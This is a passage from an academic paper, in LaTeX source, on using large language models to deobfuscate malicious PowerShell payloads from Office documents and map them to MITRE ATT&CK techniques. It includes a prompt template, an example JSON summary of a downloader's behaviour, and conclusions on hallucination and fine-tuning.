    \includegraphics[width=\textwidth]{}
    \caption{Proposed pipeline for cyber threat intelligence.}
    \label{fig:pipeline}
\end{figure}

\begin{figure}[!th]
    \centering
        \footnotesize
        \begin{tabular}{|p{\textwidth}|}
            \hline
            \cellcolor{col1!10}\textbf{System:} You are a malware analyst. Your job is to understand what a malicious powershell script does. Do not provide any explanations. Encode your responses as JSON.\\   
            \hline \textbf{User:} Suppress all output and return only a JSON which contains the description of what the following powershell script does and  the mitre att\&ck methods that it uses. For each method return only the ID and the name. The code is:  \texttt{\textasciigrave\textasciigrave\textasciigrave}\mybox{col1}{CODE}\texttt{\textasciigrave\textasciigrave\textasciigrave} \\
            \hline
        \end{tabular}
        \caption{GPT Prompt for deriving cyber threat intelligence from a malicious powershell script.} 
    \label{fig:pipeline_task}
\end{figure}

To address such issues, one could consider a pipeline as the one illustrated in Figure \ref{fig:pipeline}. More precisely, we consider that the input is a malicious MS Office document which, depending on the analysis environment, is either sent to a sandbox or an emulator. Either of them opens the file and logs the obfuscated malicious payload through its usual mechanisms. The payload is then sent to the traditional deobfuscators and to an LLM. Each of them tries to extract the configuration, e.g., dropper URLs, C2 servers, but the LLM tries to provide a summary of the code and from that derive the MITRE ATT\&CK methods\footnote{\url{https://attack.mitre.org/}}. This way, the LLM can fill in the gaps of the deobfuscator in case it fails, but also provide a brief analysis of what the malicious script does and an easy to digest output for further correlations (MITRE ATT\&CK methods). In our experiments, the prompt in Figure \ref{fig:pipeline_task} managed to do the job quite efficiently in OpenAI's GPT-4. For instance, the script of Figure \ref{fig:obf} returns the JSON of Figure \ref{fig:json} which is quite accurate.

\begin{figure}[!th]
    \centering
    \footnotesize
\begin{lstlisting}[language=json]
{
  "description": "The script performs several malicious activities: It creates a directory in the user's home folder, sets the security protocol to TLS 1.2 for secure connections, downloads executables from multiple URLs until it finds one that is at least 48,813 bytes in size, and then executes the downloaded executable. This behavior is indicative of a downloader trying to fetch and execute malware from the internet.",
  "mitre_attack_methods": [
    {
      "ID": "T1566",
      "name": "Phishing"
    },
    {
      "ID": "T1105",
      "name": "Ingress Tool Transfer"
    },
    {
      "ID": "T1059",
      "name": "Command and Scripting Interpreter"
    },
    {
      "ID": "T1027",
      "name": "Obfuscated Files or Information"
    }
  ]
}

\end{lstlisting}
\caption{JSON output for cyber threat intelligence.}
    \label{fig:json}
\end{figure}

\section{Conclusions}

According to our outcomes, LLMs can effectively automate a substantial portion of the deobfuscation process. The latter implies that, even though the advent of LLMs is still in its infancy, they exhibit a remarkable potential to improve malware analysis and to be integrated into real-world pipelines, as we discuss in the following paragraphs. 

First, cutting-edge LLMs do not simply generate code or superficially understand its context. Our extensive results clearly show their ability to process it, identify the relevant parts, and operate on them. Notably, this capability is showcased in code that is deliberately written in a form to prevent this from happening. While this is very relevant for LLMs provided as cloud-based services, the same does not apply to local LLMs. Indeed, the disparity among the two flavours of LLMs is so grave that they could be considered inefficient for this task. Yet, despite having fewer parameters than proprietary models, local LLMs can be fine-tuned to optimise their performance in specific tasks as their weights are made publicly available, which we will explore in future work. The latter includes exploring smaller LLMs to provide resource-efficient solutions related to code deobfuscation and analysis, fostering the adoption of LLMs in constrained environments.

The above implies that we do not foresee that LLMs will replace traditional unpackers but operate in existing pipelines to enrich traditional malware analysis and threat intelligence platforms. To this end, in deobfuscating malicious code, the pressing needs can be summarised in three key areas: minimising the hallucinations, expanding the input for queries, and enhancing training methodologies. More concretely, our experiments have uncovered that even in the case of the best-performing LLM, there are numerous hallucinated domains. This raises a significant concern as such processes are used to automatically create rules, making the risk of raising false flags very high. Since the hallucinated domains are most likely to originate from the training dataset due to, e.g., high representation and reputation, they would be benign. Thus, the automatically generated rules for the hallucinated domains may not only permit malicious traffic but inadvertently block legitimate ones. Furthermore, we should consider that if the LLMs hallucinate domains, they may also hallucinate functionality once they do not understand some code snippet, leading to false claims and possibly false attribution. Moreover, the occasional misinterpretation of the prompts due to the alignment of some LLMs can also impede such tasks in automated pipelines. Finally, hallucinations are a way for LLMs to fill in the gaps in their responses. Therefore, in the context of this task, and possibly for other cybersecurity tasks, LLMs should provide different responses to hallucinations. For instance, responding that the task cannot be performed would be preferable to returning a wrong result. 

While the scripts in our current dataset are relatively short, malicious code, in general, is significantly longer and would not fit within a single prompt. Hence, expanding the input size becomes an absolute necessity. However, the length of the code is not the sole challenge. Since this code is purposefully obfuscated to evade analysis, even by humans, training LLMs with adequately labelled and properly annotated malicious code is crucial~\cite{NEURIPS2021_7d6548bd}. By fine-tuning LLMs, we anticipate a substantial improvement in the models' accuracy, as well as their ability to handle more complex tasks, especially in understanding malicious code and artefacts. To achieve this, we plan to use sets of obfuscated and gradually deobfuscated code to train LLMs on how to deobfuscate code. We prioritise doing this for VBA, PHP, Python, and Javascript since malware analysts often find such obfuscated codes in malicious documents and webshells. Other languages would most likely use executables, which cannot be directly and accurately reversed to code.

In this regard, and as stated in Section \ref{sec:related}, there is a need for greater transparency and ethical considerations in AI development, which are, in turn, necessary to comply with regulations such as the EU Artificial Intelligence Act. One of the main concerns is the unclear origins of training data in most models and the opacity surrounding the refinement of these models, a step that usually requires human interaction. The latter is particularly relevant for evaluating the capabilities of LLMs 
since biased outcomes and overfitting can only be avoided if a sound methodology is used to define the training and testing procedures, highlighting the relevance of the corresponding datasets.

\section*{Acknowledgements}
This work was supported by the European Commission under the Horizon Europe Programme as part of the projects LAZARUS (\url{https://lazarus-he.eu/}) (Grant Agreement no. 101070303), CyberSecPro (\url{https://www.cybersecpro-project.eu/}) (Grant Agreement no 101083594), and CYMEDSEC. This research is supported by supported by Ministerio de Ciencia, Innovación y Universidades, Gobierno de España (Agencia Estatal de Investigación, Fondo Europeo de Desarrollo Regional -FEDER-, European Union) under the research grant PID2021-127409OB-C33 CONDOR. Fran Casino was supported by the Government of Catalonia with the Beatriu de Pinós programme (Grant No. 2020 BP 00035), and by AGAUR with the project ASCLEPIUS (2021-SGR-00111).

The content of this article does not reflect the official opinion of the European Union. Responsibility for the information and views expressed therein lies entirely with the authors.

\end{document}